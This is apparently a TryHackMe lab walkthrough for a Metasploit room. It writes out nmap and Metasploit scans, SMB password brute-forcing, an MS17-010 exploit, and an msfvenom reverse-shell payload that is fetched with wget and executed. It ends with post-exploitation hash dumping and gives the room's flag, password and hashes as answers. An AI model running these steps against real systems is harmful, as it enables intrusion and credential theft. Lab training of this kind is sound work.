(TryHackMe)
IF YOU ARE STUCK IN SOMEWHERE EVEN AFTER FOLLOWING THE GUIDE FEEL FREE TO DM ME
DISCORD : zinonmissu
Task — 1 (Introduction)
Note : If you are using ur virtual machine in ur local computer down load the file through accessing THM from your virtual machine browser .
Task — 2 (Scanning)
How many ports are open on the target system?
nmap -sV IP5
Using the relevant scanner, what NetBIOS name can you see?
use NETBIOS
use 2setg RHOSTS IP ( setg for future scans )
setg RHOSTS IP ( setg for future scans )
run
ACME IT SUPPORT
What is running on port 8000?
use http_version
use 0
show options
set RPORT 8000
run
webfs/1.21
What is the “penny” user’s SMB password? Use the wordlist mentioned in the previous task
use smb_login
show options
set SMBUser penny
set PASS_FILE (Depending on whether u using attackbox or local vm, password file location will be different)
run
leo1234
Task — 3( The Metasploit Database )
NOTE : U should follow along those steps it will be useful
No Answer Needed
Task — 4( Vulnerability Scanning )
Who wrote the module that allows us to check SMTP servers for open relay?
search smtp relay
use 0
info
Campbell Murray
Task — 5 (Exploitation)
Exploit one of the critical vulnerabilities on the target VM

search MS17-010
use 0
show options
set rhosts machine_ip
set lhosts atackbox_ip (or) vm_tun0_ip
exploitcongrat u get successfully exploited
What is the content of the flag.txt file?
search -f flag.txt
cd /Users/Jon/Docunments
ls
cat flag.txt
THM-5455554845
What is the NTLM hash of the password of the user “pirate”?
hashdump
NOTE :
Each field is separated with colon.
The fields are:
1 st field: username (Administrator, User1, etc.)
2nd field: Relative Identification (RID): last 3–4 digits of the Security Identifier (SID), which are unique to each user
3rd field: LM hash
4th field: NTLM hash
8ce9a3ebd1647fcc5e04025019f4b875
Task — 6 (Msfvenom)
Launch the VM attached to this task. The username is murphy, and the password is 1q2w3e4r. You can connect via SSH or launch this machine in the browser. Once on the terminal, type “sudo su” to get a root shell, this will make things easier.
ssh murphy@ip
murphy@10.10.61.148's password: 1q2w3e4
sudo suCreate a meterpreter payload in the .elf format (on the AttackBox, or your attacking machine of choice).
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST= local machine ip LPORT=7777-f elf > rev_shell.elfTransfer it to the target machine (you can start a Python web server on your attacking machine with the python3 -m http.server 9000 command and use wget http://ATTACKING_10.10.61.148:9000/shell.elf to download it to the target machine).
on your local machine, on the path that u created payload
python3 -m http.server 9000on the murphy machine
wget http://Local_Machine_IP:9000/rev_shell.elfGet a meterpreter session on the target machine. (Carefully follow along with me )
First in ur attack machine (or) attack_box
msfconsole -q
use exploit/multi/handler
show options #to see the settings
set lhost attack_machine_ip
set lport 7777
set payload linux/x86/meterpreter/reverse_tcp
#once u done with da settings
run
on murphy machine
ls #too see if there's rev_shell.elf
#if there is rev_shell.elf
chmod +x rev_shell.elf #to make it excuatable, once u do this it will change color
#after that
./rev_shell.elf

once u done with that congrat u get ur metapreter

Use a post exploitation module to dump hashes of other users on the system.
HINT : use the post/linux/gather/hashdump module.
run post/linux/gather/hashdumpWhat is the other user’s password hash?

$6$Sy0NNIXw$SJ27WltHI89hwM5UxqVGiXidj94QFRm2Ynp9p9kxgVbjrmtMez9EqXoDWtcQd8rf0tjc77hBFbWxjGmQCTbep0
Task — 7 (Summary)
no answer needed
